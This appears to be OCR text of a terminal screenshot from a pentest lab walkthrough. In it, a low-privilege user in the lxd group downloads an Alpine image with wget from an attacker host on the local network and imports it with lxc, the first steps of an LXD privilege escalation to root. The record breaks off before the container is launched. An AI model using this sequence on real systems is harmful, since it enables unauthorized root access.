 1 2 3 4 8:26
floki@vikings: /tmp
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub/lxd-alpine-builder × floki@vikings: /tmp ×
floki@vikings:~$ id
uid=1000(floki) gid=1000(floki) groups=1000(floki),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
floki@vikings:~$ cd /tmp
floki@vikings:/tmp$ ls -al
total 40
drwxrwxrwt 10 root root 4096 Jan 21 13:22 .
drwxr-xr-x 24 root root 4096 Sep  3  2021 ..
drwxrwxrwt  2 root root 4096 Jan 21 13:13 .font-unix
drwxrwxrwt  2 root root 4096 Jan 21 13:13 .ICE-unix
drwx------  3 root root 4096 Jan 21 13:13 systemd-private-50464fe2c2574cef891675358d8bb4dc-apache2.service-blpGp2
drwx------  3 root root 4096 Jan 21 13:13 systemd-private-50464fe2c2574cef891675358d8bb4dc-systemd-resolved.service-RhjfdX
drwx------  3 root root 4096 Jan 21 13:13 systemd-private-50464fe2c2574cef891675358d8bb4dc-systemd-timesyncd.service-R3VUoj
drwxrwxrwt  2 root root 4096 Jan 21 13:13 .Test-unix
drwxrwxrwt  2 root root 4096 Jan 21 13:13 .X11-unix
drwxrwxrwt  2 root root 4096 Jan 21 13:13 .XIM-unix
floki@vikings:/tmp$ wget http://192.168.1.121:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2024-01-21 13:25:29--  http://192.168.1.121:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 192.168.1.121:8000... ^Z
[1]+  Stopped                 wget http://192.168.1.121:8000/alpine-v3.13-x86_64-20210218_0139.tar.gz
floki@vikings:/tmp$ wget http://192.168.1.121:80/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2024-01-21 13:25:52--  http://192.168.1.121/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 192.168.1.121:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_0139.tar.gz    100%[==========================================>]   3.11M  12.8MB/s    in 0.2s
2024-01-21 13:25:52 (12.8 MB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]
floki@vikings:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
floki@vikings:/tmp$ lxc image li